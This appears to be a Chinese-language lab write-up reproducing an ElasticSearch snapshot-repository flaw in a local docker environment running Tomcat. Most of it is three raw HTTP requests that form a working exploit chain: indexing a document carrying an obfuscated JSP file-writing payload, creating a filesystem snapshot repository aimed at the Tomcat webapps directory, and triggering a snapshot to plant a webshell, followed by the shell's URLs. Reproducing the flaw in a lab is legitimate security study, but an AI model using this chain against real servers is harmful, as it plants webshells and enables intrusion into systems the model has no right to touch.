漏洞原理
ElasticSearch具有备份数据的功能,用户可以传入一个路径,让其将数据备份到该路径下,且文件名和后缀都可控。
所以,如果同文件系统下还跑着其他服务,如Tomcat、PHP等,我们可以利用ElasticSearch的备份功能写入一个webshell。
和CVE-2015-5531类似,该漏洞和备份仓库有关。在elasticsearch1.5.1以后,其将备份仓库的根路径限制在配置文件的配置项path.repo中,而且如果管理员不配置该选项,则默认不能使用该功能。即使管理员配置了该选项,web路径如果不在该目录下,也无法写入webshell。
启动环境:docker-compose up -d
vulnIP:127.0.0.1
简单介绍一下本测试环境。本测试环境同时运行了Tomcat和ElasticSearch,Tomcat目录在/usr/local/tomcat,web目录是/usr/local/tomcat/webapps;ElasticSearch目录在/usr/share/elasticsearch。
我们的目标就是利用ElasticSearch,在/usr/local/tomcat/webapps目录下写入我们的webshell。
标题

环境启动后,访问http://127.0.0.1:9200/即可看到ElasticSearch默认首页。 一.创建一个恶意索引文档:
一.创建一个恶意索引文档:
POST /a.jsp/a.jsp/1 HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: settingStore=1630480512401_0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte[]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).write(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
成功创建
二.再创建一个恶意的存储库,其中location的值即为要写入的路径(需要根据肉鸡的tomcat的www目录来决定)
PUT /_snapshot/a.jsp HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: settingStore=1630480512401_0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
{
"type": "fs",
"settings": {
"location": "/usr/local/tomcat/webapps/wwwroot/",
"compress": false
}
}

三.存储库验证并创建:
PUT /_snapshot/a.jsp/a.jsp HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: settingStore=1630480512401_0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
{
"indices": "a.jsp",
"ignore_unavailable": "true",
"include_global_state": false
}


上述1,2,3,作用是向wwwroot下的test.jsp文件中写入任意字符串:
回容器发现已成功写入了一个jsp的shell:
问题
一是抓包问题,docker占用8080端口把burp和Omega换成别的端口
二进入docker 进不去
https://nanxiao.me/docker-note-4-enter-running-docker-container/ docker ps
docker ps
docker attach 0b0b36588e57
不过还是可以写入文件

http://127.0.0.1:8080/wwwroot/indices/a.jsp/snapshot-a.jsp?f=123456s
http://127.0.0.1:8080/wwwroot/test.jsp
未完
连接getshell
https://www.cnblogs.com/cute-puli/p/15359890.html